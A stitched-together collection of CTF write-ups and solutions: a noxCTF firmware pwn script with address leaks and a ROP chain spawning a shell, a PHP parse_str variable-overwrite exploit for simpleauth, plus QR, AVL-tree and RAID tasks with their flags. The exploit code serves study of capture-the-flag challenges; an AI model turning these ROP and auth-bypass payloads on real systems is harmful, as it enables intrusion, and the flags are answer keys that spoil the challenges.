src="/0x5C71873F/noxCTF-2018/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":147955267,"originating_url":"https://github.com/0x5C71873F/noxCTF-2018/tree/master/Crypto-Chop_Suey","user_id":null}}" data-hydro-click-hmac="75b89d813513c9c2d8c2a966a19f2bb11073358de988ae3b45fd5a68ece835a2"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/0x5C71873F/noxCTF-2018/refs" cache-key="v0:1536428122.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="MHg1QzcxODczRi9ub3hDVEYtMjAxOA==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/0x5C71873F/noxCTF-2018/refs" cache-key="v0:1536428122.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="MHg1QzcxODczRi9ub3hDVEYtMjAxOA==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>noxCTF-2018</span></span></span><span>/</span>Crypto-Chop_Suey<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>noxCTF-2018</span></span></span><span>/</span>Crypto-Chop_Suey<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/0x5C71873F/noxCTF-2018/tree-commit/cf7b55843079909862d90178d97b62a03037d2fc/Crypto-Chop_Suey" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/0x5C71873F/noxCTF-2018/file-list/master/Crypto-Chop_Suey"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Chop_Suey.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Chop_Suey.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
```import interactimport struct
def validate_checksum(code): r = 0 for i in xrange(2,0x200): r = (((r << 0xc) | (r >> 4)) + i) ^ struct.unpack('H', code[2*i:][:2])[0] r &= 0xffff return struct.pack('H', r)
p = interact.Process()
# leak textcode = 'FWxx12'code += '81'code += '2a'*64code += '2b'*4code += '9'code = code.ljust(0x400,'\x00')code = code.replace('xx',validate_checksum(code))
p.readuntil(' ')p.sendline('U')p.readuntil(' ')p.sendline(code)p.readuntil('FIRMWARE UPDATE SUCCESSFUL!')p.sendline('E')p.readuntil('ENRICHMENT PROCEDURE IS RUNNING')p.sendline('S')p.readuntil('bbbb')text = struct.unpack('Q', p.recv(6)+'\x00\x00')[0] - 0xab0print 'text ' + hex(text)
# leak libccode = 'FWxx12'code += '81'code += '2a'*64code += '2b'*4code += '2c'*8code += '9'code = code.ljust(0x400,'\x00')code = code.replace('xx',validate_checksum(code))
p.readuntil(' ')p.sendline('U')p.readuntil(' ')p.sendline(code)p.readuntil('FIRMWARE UPDATE SUCCESSFUL!')p.sendline('E')p.readuntil('ENRICHMENT PROCEDURE IS RUNNING')p.sendline('S')p.readuntil('c'*8)libc = struct.unpack('Q', p.recv(6)+'\x00\x00')[0] - 0x36ec0print 'libc ' + hex(libc)
# rpm_alter -> pivotpivot =text + 0xecbpivot_pack = struct.pack('Q', pivot)code = 'FWxx12'code += '81'code += '2a'*64code += '2b'*4code += '7'*69for i in xrange(8): code += '2' + pivot_pack[i]code += '9'code = code.ljust(0x400,'\x00')code = code.replace('xx',validate_checksum(code))
p.readuntil(' ')p.sendline('U')p.readuntil(' ')p.sendline(code)p.readuntil('FIRMWARE UPDATE SUCCESSFUL!')p.sendline('E')
payload = 't'*(0x400-0x70)payload += struct.pack('Q', libc + 0x0000000000033544) # pop rax; retpayload += struct.pack('Q', 0x3b)payload += struct.pack('Q', libc + 0x00000000001150c9) # pop rdx; pop rsi; retpayload += struct.pack('Q', 0x0)payload += struct.pack('Q', 0x0)payload += struct.pack('Q', libc + 0x0000000000021102) # pop rdi; retpayload += struct.pack('Q', libc + 0x18cd57)payload += struct.pack('Q', libc + 0x00000000000bc375) #syscallpayload = payload.ljust(0x400, '\x00')p.sendline(payload)
# p.sendline('cat flag')# flag{1s_thi5_th3_n3w_stuxn3t_0r_jus7_4_w4r_g4m3}p.interactive()``` |
# CSAW CTF Quals 2018 - A Tour of x86 part 3
### Chalenge description
The final boss!
Time to pull together your knowledge of Bash, Python, and stupidly-low-level assembly!!
This time you have to write some assembly that we're going to run.. You'll see the output of your code through VNC for 60 seconds.
Objective: Print the flag.
What to know:
- Strings need to be alternating between the character you want to print and '0x1f'.
- To print a string you need to write those alternating bytes to the frame buffer (starting at 0x00b8000...just do it). Increment your pointer to move through this buffer.
- If you're having difficulty figuring out where the flag is stored in memory, this code snippet might help you out:
```get_ip: call next_line next_line: pop raxret```
That'll put the address of pop rax into rax.
Call serves as an alias for push rip (the instruction pointer - where we are in code) followed by jmp _____ where whatever is next to the call fills in the blank.
And in case this comes up, you shouldn't need to know where you are loaded in memory if you use that above snippet...
Happy Reversing!!
```nc rev.chal.csaw.io 9004```Elyk
##### Files attached:- [Makefile](/csaw_18_quals_A_Tour_of_x86_part3/Makefile)- [part-3-server.py](/csaw_18_quals_A_Tour_of_x86_part3/part-3-server.py)- [tacOS-base.bin](/csaw_18_quals_A_Tour_of_x86_part3/tacOS-base.bin)
### Solution
The code in [get_flag.py](/csaw_18_quals_A_Tour_of_x86_part3/get_flag.py) and [payload.nasm](/csaw_18_quals_A_Tour_of_x86_part3/payload.nasm) contains enough explanation.
You can also change the payload to hlt at the beginning to get the flag for the part 2. |
# Tokyo Westerns CTF 4th 2018: simpleauth
  
## Descriptionhttp://simpleauth.chal.ctf.westerns.tokyo
## SummaryExploit **CVE-2007-3205** vulnerability in *PHP*, that consist in arbitrary variable overwrite with function `parse_str()`
## Flag```TWCTF{d0_n0t_use_parse_str_without_result_param}```
## Detailed solutionVisiting the given URL, we can view the [source code](index.php) of the application, from which we learn how looks a basic auth request(`action=auth&user=USER&pass=PASS`) and how the app works. We observe a *`parse_str()`* function call, that is vulnerable, according to [CVE-2007-3205](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-3205). > The parse_str() function, when called without a second parameter, might allow remote attackers to overwrite arbitrary variables by specifying variable names and values in the string to be parsed.
So, to get the value of `$flag` variable, we need to figured out a method to bypass `$hashed_password` verification. The `$action` need to be "*auth*", likewise the `$res = parse_str($query)`. According to the founded vulnerability, we need to overwrite the `$hashed_password` with a URL variable and to keep its value unchanged before the verification(`$user` and `$pass` must be `NULL`). The final exploit is *`action=auth&hashed_password=c019f6e5cd8aa0bbbcc6e994a54c757e`, appended to the base URL. |
首先我们看到这个二维码,判断这应该是点被缩小,所以我们将像黑色素点由1x1向周围放大为9x9,Python脚本如下:```#!/usr/bin/pythonfrom PIL import Image
def rgb2hex(r, g, b): return int('{:02x}{:02x}{:02x}'.format(r, g, b), 16)
result = ''img = Image.open('brain2.png')
if img.mode in ('RGBA', 'LA') or (img.mode == 'P' and 'transparency' in img.info): pixels = img.convert('RGBA').load() width, height = img.size
for x in range(width): for y in range(height): r, g, b, a = pixels[x, y] if r != 255: result += '1' img.putpixel((x+1, y), (0, 0, 0)) img.putpixel((x+1, y-1), (0, 0, 0)) img.putpixel((x+1, y+1), (0, 0, 0)) img.putpixel((x-1, y+1), (0, 0, 0)) img.putpixel((x-1, y-1), (0, 0, 0)) img.putpixel((x-1, y), (0, 0, 0)) img.putpixel((x, y-1), (0, 0, 0)) img.putpixel((x, y+1), (0, 0, 0)) img.show()```然后得到一张图片,扫描二维码得出flag的值。 |
# CSAW CTF 2018: bin_t
  
## DescriptionBinary trees let you do some interesting things. Can you balance a tree? ```nc misc.chal.csaw.io 9001``` Equal nodes should be inserted to the right of the parent node. You should balance the tree as you add nodes.
## SummaryCreate a Python script that inserts all values given by server into an AVL tree and that traverse it in preorder
## Flag```flag{HOW_WAS_IT_NAVIGATING_THAT_FOREST?}```
## Detailed solutionWe find a [gist](https://gist.github.com/girish3/a8e3931154af4da89995) with an implementation of *AVL trees* in *Python*. Over this code, we construct our preorder traverse function, `preorder_traverse()`. In the main script, we get the values(that must be entered in the tree) with **pwntools**. After that, these values are introduced into a new `AVLTree` object and we call `preorder_traverse()` function whose result is sent to the server. Then, we receive the flag. |
# CSAW CTF 2018: simple_recovery  
## DescriptionSimple Recovery. Try to recover the data from these RAID 5 images!
## Attached files- [disk.img1.7z](/disk.img1.7z)- [disk.img2.7z](/disk.img2.7z)
## Summary`strings` and `grep` under the recovered RAID 5 disk
## Flag```flag{dis_week_evry_week_dnt_be_securty_weak}```
